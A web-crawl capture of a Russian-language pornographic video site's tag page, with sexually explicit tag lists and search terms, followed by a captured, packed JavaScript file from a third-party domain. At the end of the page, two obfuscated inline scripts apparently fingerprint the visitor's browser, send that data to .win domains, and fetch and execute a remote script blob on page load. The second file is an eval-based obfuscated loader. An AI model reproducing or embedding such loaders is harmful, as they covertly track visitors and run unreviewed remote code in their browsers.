

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pornoreka.tv/tags/michel-bulgary/
body_size: 7791
content:
<!DOCTYPE html>    
<html lang="ru">
<head>
<title>Порно фильмы и видео с тэгом michel bulgary на PornoReka</title>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta name="description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
<meta name="keywords" content="порно, видео, фото, фильмы, онлайн, смотреть, кино, эротические, порнофильмы, ролики"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<link rel="preload" href="/static/images/fonts/icomoon.ttf?nddhpi" as="font" type="font/ttf" crossorigin="anonymous"/>
<link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="192x192" href="/android-chrome-192x192.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5">
<meta name="msapplication-TileColor" content="#ffc40d">
<meta name="theme-color" content="#ffffff">
<link href="https://pornoreka.tv/static/styles/all-responsive-white.css?v=1769228301" rel="stylesheet" type="text/css"/>
<link href="https://pornoreka.tv/static/styles/jquery.fancybox-white.css?v=8.3" rel="stylesheet" type="text/css"/>
<script> 
	var pageContext = {
										loginUrl: 'https://pornoreka.tv/login-required/',
		animation: '200'
	};
</script>
	<link href="https://pornoreka.tv/rss/tags/michel-bulgary/" rel="alternate" type="application/rss+xml"/>
    <link rel="canonical" href="https://pornoreka.tv/tags/michel-bulgary/"/>
    <link rel="alternate" media="only screen and (max-width: 640px)" href="https://mobi.pornoreka.tv/tags/michel-bulgary/"/>
    <meta property="og:url" content="https://pornoreka.tv/tags/michel-bulgary/"/>
  



	<meta property="og:title" content="ПорноРека"/>
	<meta property="og:image" content="https://pornoreka.tv/static/images/logo.png"/>
	<meta property="og:description" content="PornoReka — это всегда качественное, свежее зарубежное и русское порно видео, полнометражное кино для взрослых со смыслом, сюжетом и русским переводом, эротические фильмы, секс модели, фото и море крутой домашней порнушки, которую можно смотреть в HD 1080p. Смотри порно онлайн на порнореке!"/>
	<meta property="og:type" content="website"/>
</head>
<body>
<div class="top-links">
	<div class="center-hold">
							<div class="member-links">
				<ul>
											<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
									</ul>
			</div>
			</div>
</div>
<div class="container">
	<div class="header">
		<div class="header-inner">
			<div class="hamburger-btn">
				<svg class="svg-icon">
					<use xlink:href="#icon-menu"></use>
				</svg>
			</div>
			<div class="logo">
				<a href="https://pornoreka.tv/" class="logo__link"><img src="https://pornoreka.tv/static/images/logo.png" alt="ПорноРека" width="50" height="50" />Porno<b>Reka</b></a>
			</div>
			<div class="search-btn">
				<svg class="svg-icon">
					<use class="search-icon" xlink:href="#icon-search"></use>
					<use class="close-icon" xlink:href="#icon-close"></use>
				</svg>
			</div>
			<div class="search">
				<form id="search_form" action="https://pornoreka.tv/search/" method="get" data-url="https://pornoreka.tv/search/%QUERY%/">
					<span class="search-button">Искать</span>
					<div class="search-text"><input type="text" name="q" placeholder="Поиск" value=""/></div>
				</form>
			</div>
		</div>
	</div>
	<nav>
		<div class="navigation">
									<ul class="primary">
													<li class="mobile-show last"><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax" id="login">Вход</a></li>
				
				<li >
					<a href="https://pornoreka.tv/newest/" id="item2">Новые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/top/" id="item3">Топовые</a>
				</li>
				<li >
					<a href="https://pornoreka.tv/popular/" id="item4">Популярные</a>
				</li>
									<li >
						<a href="https://pornoreka.tv/albums/" id="item5">Альбомы</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/categories/" id="item6">Категории</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/models/" id="item8">Модели</a>
					</li>
													<li >
						<a href="https://pornoreka.tv/playlists/" id="item9">Плэйлисты</a>
					</li>
																	<li >
						<a href="https://pornoreka.tv/members/" id="item11">Сообщество</a>
					</li>
																			<li class="highlight ">
															<a data-href="https://pornoreka.tv/login-required/" data-fancybox="ajax">Загрузить</a>
													</li>
												</ul>
			<ul class="secondary">
							</ul>
		</div>
	</nav>
<div class="content">
	<div class="main-content">
		<div class="main-container">
						<div id="list_videos_common_videos_list">
				
				<div class="headline">
		<h1>			Новые видео с тэгом michel bulgary		</h1>
		
																		<div class="sort">
						<span class="icon type-sort"></span>
						<strong>Новые</strong>
						<ul id="list_videos_common_videos_list_sort_list">
																																							<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:video_viewed">Популярные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:rating">Топовые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:duration">Длительные</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_commented">Комментируемые</a>
									</li>
																																<li>
										<a data-action="ajax" data-container-id="list_videos_common_videos_list_sort_list" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited">Избранные</a>
									</li>
																					</ul>
					</div>
				
									<div class="sort">
						<span class="icon type-video"></span>
						<strong>
															Видео (1)
													</strong>
						<ul>
															<li><a href="https://pornoreka.tv/albums/tags/michel-bulgary/">Альбомы (0)</a></li>
													</ul>
					</div>
										</div>

<div class="box">
	<div class="list-videos">
		<div class="margin-fix" id="list_videos_common_videos_list_items">
															<div class="item  ">
						<a href="https://pornoreka.tv/videos/7898/konstataciya-suprujeskoy-izmeny-porno-film-s-perevodom/" title="Констатация супружеской измены (порно фильм с переводом)" >
							<div class="img">
																	<img class="thumb lazy-load" src="[data-uri]" data-original="https://pornoreka.tv/contents/videos_screenshots/7000/7898/426x240/9.jpg" data-webp="https://pornoreka.tv/contents/videos_screenshots/7000/7898/650x366/9.jpg" alt="Констатация супружеской измены (порно фильм с переводом)"  data-preview="https://pornoreka.tv/get_file/1/421ad5f6f39f342521e50df04a819fae/7000/7898/7898.webm/"  width="426" height="240"/>
																																																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7898" data-fav-type="0"></span>
																					<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7898" data-fav-type="1"></span>
																																										</div>
							<strong class="title">
																	Констатация супружеской измены (порно фильм с переводом)
															</strong>
							<div class="wrap">
								<div class="duration">1:46:09</div>

																								<div class="rating positive">
									73%
								</div>
							</div>
							<div class="wrap">
																								<div class="added"><em>8 месяцев назад</em></div>
								<div class="views">497K</div>
							</div>
						</a>
											</div>
												</div>
	</div>
</div>
							</div>
		</div>
	</div>
			<div class="box tags-cloud">
			<a href="https://pornoreka.tv/tags/nejnye/" style="font-weight: bold; font-size: 12px;">нежные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/erotika/" style="font-weight: bold; font-size: 12px;">эротика</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkiy-perevod/" style="font-weight: bold; font-size: 14px;">русский перевод</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkoe/" style="font-weight: bold; font-size: 14px;">русское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tolstye/" style="font-weight: bold; font-size: 14px;">толстые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/domashnee/" style="font-weight: bold; font-size: 16px;">домашнее</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chleny/" style="font-weight: bold; font-size: 14px;">члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/anal/" style="font-weight: bold; font-size: 16px;">анал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dominirovanie/" style="font-weight: bold; font-size: 12px;">доминирование</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bryunetki/" style="font-weight: bold; font-size: 14px;">брюнетки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bdsm/" style="font-weight: bold; font-size: 12px;">бдсм</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/molodye/" style="font-weight: bold; font-size: 16px;">молодые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/sperma/" style="font-weight: bold; font-size: 15px;">сперма</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnye/" style="font-weight: bold; font-size: 13px;">полнометражные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/pornofilmy/" style="font-weight: bold; font-size: 16px;">порнофильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chastnoe/" style="font-weight: bold; font-size: 14px;">частное</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/porno-filmy/" style="font-weight: bold; font-size: 14px;">порно фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/chernye/" style="font-weight: bold; font-size: 12px;">черные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie/" style="font-weight: bold; font-size: 15px;">тугие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino/" style="font-weight: bold; font-size: 15px;">кино</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/solo/" style="font-weight: bold; font-size: 12px;">соло</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/polnometrajnoe-porno/" style="font-weight: bold; font-size: 15px;">полнометражное порно</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kunnilingus/" style="font-weight: bold; font-size: 13px;">куннилингус</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/gruppovoe/" style="font-weight: bold; font-size: 16px;">групповое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks/" style="font-weight: bold; font-size: 16px;">секс</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie/" style="font-weight: bold; font-size: 15px;">большие</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hudye/" style="font-weight: bold; font-size: 14px;">худые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/bolshie-chleny/" style="font-weight: bold; font-size: 12px;">большие члены</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/igrushki/" style="font-weight: bold; font-size: 13px;">игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/popki/" style="font-weight: bold; font-size: 15px;">попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lyubitelskoe/" style="font-weight: bold; font-size: 15px;">любительское</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/kino2/" style="font-weight: bold; font-size: 15px;">kino</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/hd/" style="font-weight: bold; font-size: 13px;">hd</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/filmy/" style="font-weight: bold; font-size: 15px;">фильмы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/oral/" style="font-weight: bold; font-size: 13px;">орал</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dvoynoe-proniknovenie/" style="font-weight: bold; font-size: 13px;">двойное проникновение</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/minet/" style="font-weight: bold; font-size: 16px;">минет</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/lesbiyanki/" style="font-weight: bold; font-size: 13px;">лесбиянки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/ochko/" style="font-weight: bold; font-size: 14px;">очко</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/zadnicy/" style="font-weight: bold; font-size: 15px;">задницы</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/blondinki/" style="font-weight: bold; font-size: 16px;">блондинки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/devushki/" style="font-weight: bold; font-size: 14px;">девушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/tugie-popki/" style="font-weight: bold; font-size: 12px;">тугие попки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/masturbaciya/" style="font-weight: bold; font-size: 16px;">мастурбация</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/rakom/" style="font-weight: bold; font-size: 13px;">раком</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/dlinnye/" style="font-weight: bold; font-size: 13px;">длинные</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/seks-igrushki/" style="font-weight: bold; font-size: 12px;">секс игрушки</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/mejrassovoe/" style="font-weight: bold; font-size: 12px;">межрассовое</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/krasivye/" style="font-weight: bold; font-size: 16px;">красивые</a>
		&nbsp;&nbsp;
			<a href="https://pornoreka.tv/tags/russkie/" style="font-weight: bold; font-size: 13px;">русские</a>
		&nbsp;&nbsp;
		<a href="https://pornoreka.tv/tags/" class="all">Показать все тэги</a>
</div>
	
	    <div id="search_results_popular_searches" class="search_populars">
        <div class="headline">
            <h2>
                Порно тренды
            </h2>
        </div>
        <div class="box tags-cloud">
                                            <a href="https://pornoreka.tv/search/kathy-heart/">
                    kathy heart
                </a>
                                            <a href="https://pornoreka.tv/search/emily-pink/">
                    emily pink
                </a>
                                            <a href="https://pornoreka.tv/search/huge-anal-dildo/">
                    huge anal dildo
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BE%D1%82%D0%BA%D1%80%D0%BE%D0%B2%D0%B5%D0%BD%D0%BD%D1%8B%D0%B9-%D0%BA%D0%B0%D1%81%D1%82%D0%B8%D0%BD%D0%B3-rocco-37/">
                    откровенный кастинг rocco 37
                </a>
                                            <a href="https://pornoreka.tv/search/russian-girlfriend/">
                    russian girlfriend
                </a>
                                            <a href="https://pornoreka.tv/search/%D0%BF%D0%BE%D1%81%D0%BB%D0%B5%D0%B4%D0%BD%D0%B8%D0%B9-%D1%81%D0%B5%D0%BA%D1%81--%D0%B3%D0%B5%D1%80%D0%BE%D0%B9-1/">
                    последний секс-герой 1
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%8D%D0%BA%D1%81%D1%82%D1%80%D0%B5%D0%BC%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5-%D1%81%D0%BE%D0%B2%D0%B5%D1%82%D1%81%D0%BA%D0%B8%D0%B5-%D1%88%D0%BB%D1%8E%D1%85%D0%B8/">
                    экстремальные советские шлюхи
                </a>
                                            <a href="https://pornoreka.tv/search/family.guy.the.xxx.parody/">
                    family.guy.the.xxx.parody
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%81%D1%83%D0%BC%D0%B5%D1%80%D0%BA%D0%B8.-%D1%81%D0%B0%D0%B3%D0%B0%3A-%D1%80%D0%B0%D1%81%D1%81%D0%B2%D0%B5%D1%82%3A-%D0%BF%D0%BE%D1%80%D0%BD%D0%BE-%D0%BF%D0%B0%D1%80%D0%BE%D0%B4%D0%B8%D1%8F/">
                    сумерки. сага: рассвет: порно пародия
                </a>
                                            <a href="https://pornoreka.tv/search/puretaboo-%D1%81-%D1%80%D1%83%D1%81%D1%81%D0%BA%D0%B8%D0%BC-%D0%BF%D0%B5%D1%80%D0%B5%D0%B2%D0%BE%D0%B4%D0%BE%D0%BC/">
                    puretaboo с русским переводом
                </a>
                                            <a href="https://pornoreka.tv/search/%D1%84%D0%B8%D1%81%D1%82%D0%B8%D0%BD%D0%B3-%D0%B0%D0%BD%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B9/">
                    фистинг анальный
                </a>
                                            <a href="https://pornoreka.tv/search/krystal-boyd/">
                    krystal boyd
                </a>
                    </div>
    </div>

 

 
 
						<p class="text">
				ХУЯМБА отобрал для вас все порно видео и альбомы по тегу: michel bulgary . Если вам по какой-то причине не подошли эти результаты вы можете воспользоваться поиском по сайту и уточнить свой поисковый запрос. Смотрим онлайн на ХУЯМБА все порно видео по тегу <strong>michel bulgary</strong>. Кроме тегов, у нас все видео сортируются по категориям и моделям. Посетите также новый раздел с плейлистами. Там очень много интересных подборок!
			</p>
		
	</div>

	<div class="footer-margin">  
					<div class="content">
				
			</div>
			</div>
</div>
<div class="footer">
	<div class="footer-wrap">
		<ul class="nav">
			<li><a href="https://pornoreka.tv/">Главная</a></li>
			<li><a title="порно фильмы с переводом" href="https://huyamba.info/" target="_blank">huyamba.info</a></li>
			<li><a title="порно фильмы" href="/categories/full-length-porn-movies/">порно фильмы</a></li>
			<li><a title="порно онлайн" href="https://onlinetube.tv/" target="_blank">onlinetube.tv</a></li>
												<li><a data-href="https://pornoreka.tv/signup/" data-fancybox="ajax">Регистрация</a></li>
					<li><a data-href="https://pornoreka.tv/login/" data-fancybox="ajax">Вход</a></li>
										<li><a data-href="https://pornoreka.tv/feedback/" data-fancybox="ajax">Обратная связь</a></li>
							<li><a href="https://pornoreka.tv/terms/">Правила</a></li>
										<li><a href="https://pornoreka.tv/dmca/">DMCA</a></li>
								</ul>
		<div class="copyright">
			2008-2026 <a href="https://pornoreka.tv/">ПорноРека</a><br/>
			Все права защищены.
		</div>
		<div class="txt">
			pornoreka.ru, .me, .net, .online, а также loveriver.me переехали на новый адрес pornoreka.tv. Теперь ваши любимые сюжетные полнометражные порно фильмы и другие секс видео можно смотреть онлайн по-новому! Хочется напомнить о такой важной возможности, как загрузка собственного контента. Ваши домашние любительские похождения появятся на двух сайтах: река и хуямба. Здесь в полной мере работает сообщество, можно знакомиться, переписываться и оценивать понравившиеся фотки друзей. Плейлисты публичные, добавляйте полюбившиеся видео, группируйте по любым параметрам и делитесь ими с другими. Добавлены новые категории: эротические фильмы и куколд. Смотрите зарубежные и отечественные порнофильмы со смыслом, русским переводом на порнореке!
		</div>
	</div>

	<script src="https://pornoreka.tv/static/js/main.min.js?v=8.3"></script>
<script>
function openBurger() {
  $(".hamburger-btn").on('click', function () {
    $("body").hasClass("burder-open") ? $("body").removeClass("burder-open") : $("body").addClass("burder-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.hamburger-btn').length) {
      if ($("body").hasClass("burder-open")) {
        $("body").removeClass("burder-open");
      }
    }
  });
}
function openSearch() {
  $(".search-btn").on('click', function () {
    $("body").hasClass("search-open") ? $("body").removeClass("search-open") : $("body").addClass("search-open");
  });
  $('.wrapper').on("click", function (event) {
    if (!$(event.target).closest('.search-btn').length) {
      if ($("body").hasClass("search-open")) {
        $("body").removeClass("search-open");
      }
    }
  });
}
$(function () {
	openBurger();
	openSearch();
});
</script>
	<script>
		$.blockUI.defaults.overlayCSS = {cursor: 'wait'};

					$.Autocomplete.defaults.minChars = 3;
			$.Autocomplete.defaults.deferRequestBy = 100;
			$.Autocomplete.defaults.serviceUrl = 'https://pornoreka.tv/suggest/';
						</script>
	</div>
<svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
		<symbol id="icon-menu" viewBox="0 0 32 32">
			<path d="M1.907 3.999h28.186c2.543 0.072 2.543-4.070 0-3.998h-28.186c-2.543-0.072-2.543 4.070 0 3.998z"></path>
			<path d="M30.093 14.001h-28.186c-2.543-0.072-2.543 4.070 0 3.998h28.186c2.543 0.072 2.543-4.070 0-3.998z"></path>
			<path d="M30.093 28h-28.186c-2.543 0-2.543 4 0 4h28.186c2.543 0 2.543-4 0-4z"></path>
		</symbol>
		<symbol id="icon-close" viewBox="0 0 32 32">
			<path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
			<path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
		</symbol>
		<symbol id="icon-search" viewBox="0 0 32 32">
          <path d="M31.389 28.459l-6.102-6.103c1.719-2.327 2.765-5.193 2.765-8.329 0-7.755-6.305-14.027-14.026-14.027-7.754 0-14.025 6.306-14.025 14.027 0 7.756 6.305 14.027 14.025 14.027 3.102 0 6.001-1.045 8.328-2.765l6.102 6.103c0.405 0.405 0.944 0.607 1.483 0.607s1.079-0.202 1.483-0.607c0.775-0.776 0.775-2.124-0.034-2.934zM4.147 14.027c0-5.429 4.417-9.846 9.845-9.846s9.845 4.417 9.845 9.846c0 5.429-4.417 9.846-9.845 9.846-5.428 0.034-9.845-4.384-9.845-9.846z"></path>
        </symbol>
      </defs>
  </svg>
<script async="async">
    (function(){
    var crWEbPushEl = document.createElement('script');
    crWEbPushEl.type = "text/javascript";
    crWEbPushEl.charset = "utf-8";
    crWEbPushEl.src = "https://cdn.selfgems.com/WcsodVIkeT5W3/4SGpsCitM9VScturRWylbpt?p_id=2278&hold=1.00&subid_4=sitescript&htext=ItCg0LDQt9GA0LXRiNC40YLRjCIsINGH0YLQvtCx0Ysg0L%2FQvtC70YPRh9Cw0YLRjCDRg9Cy0LXQtNC%2B0LzQu9C10L3QuNGP&lid=1"+"&subid_5="+encodeURIComponent(location.hostname);
    document.body.appendChild(crWEbPushEl);
    })();
</script>
<script async="async">(function(){var sth="f4aeaea78d956acdcefce962f53f87e6",t="https://rugfrfji.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&cu=eaa1161c822889558f6a3683cffa3b96"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
<script async="async">(function(){var sth="bc875a062eae82973463669527972d48",t="https://rojknob.win/wcm/?sh="+document.location.host.replace(/^www\./,"")+"&sth="+sth+"&m=7bef2832e61ac8f1f2f8356cc11c3887"+"&sid="+parseInt(Math.random()*1e3)+"_"+parseInt(Math.random()*1e6)+"_"+parseInt(Math.random()*1e9)+"&stime="+(new Date().getTime().toFixed(2))+"&curpage="+encodeURIComponent(document.location)+"&rand="+Math.random(),n=function(e,_e){var t=document.createElement("script");t.src=e+"&_epn="+_e,t.type="text/javascript",t.setAttribute("data-mrmn-tag","iam"),t.setAttribute("async","async"),document.head?document.head.appendChild(t):document.getElementsByTagName("script")[0].parentNode.insertBefore(t,document.getElementsByTagName("script")[0])};if("undefined"==typeof navigator)n(t,1);else if("undefined"==typeof navigator.userAgentData)n(t,2);else if("undefined"==typeof navigator.userAgentData.getHighEntropyValues)n(t,3);else if("undefined"==typeof fetch)n(t,4);else navigator.userAgentData.getHighEntropyValues(["architecture","model","platform","platformVersion"]).then((function(a){var o={};try{localStorage&&localStorage.getItem("_"+sth)&&(o["x-ch-uid"]=btoa(localStorage.getItem("_"+sth)))}catch(e){}a.architecture&&(o["x-ch-arc"]=btoa(a.architecture)),a.brands&&a.brands.length>0&&(o["x-ch-br"]=btoa(JSON.stringify(a.brands))),a.mobile&&(o["x-ch-mob"]=btoa(a.mobile)),a.model&&(o["x-ch-mod"]=btoa(a.model)),a.platform&&(o["x-ch-pl"]=btoa(a.platform)),a.platformVersion&&(o["x-ch-plv"]=btoa(a.platformVersion)),fetch(t,{headers:o}).then((function(e){if(!e.ok){};return e.headers.get("xid")&&localStorage&&localStorage.setItem("_"+sth,e.headers.get("xid")),e.blob()})).then((function(e){var t=URL.createObjectURL(e),a=document.createElement("script");a.src=t,a.type="text/javascript",document.head.appendChild(a)})).catch((function(){n(t,5)}))})).catch((function(){n(t)}))})();</script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143449
body_size: 2522
content:
var _0xc88e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe65c(d,e,f){var g=_0xc88e[2][_0xc88e[1]](_0xc88e[0]);var h=g[_0xc88e[3]](0,e);var i=g[_0xc88e[3]](0,f);var j=d[_0xc88e[1]](_0xc88e[0])[_0xc88e[10]]()[_0xc88e[9]](function(a,b,c){if(h[_0xc88e[4]](b)!==-1)return a+=h[_0xc88e[4]](b)*(Math[_0xc88e[8]](e,c))},0);var k=_0xc88e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc88e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe65c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",64,"lqenhYjzK",41,2,32))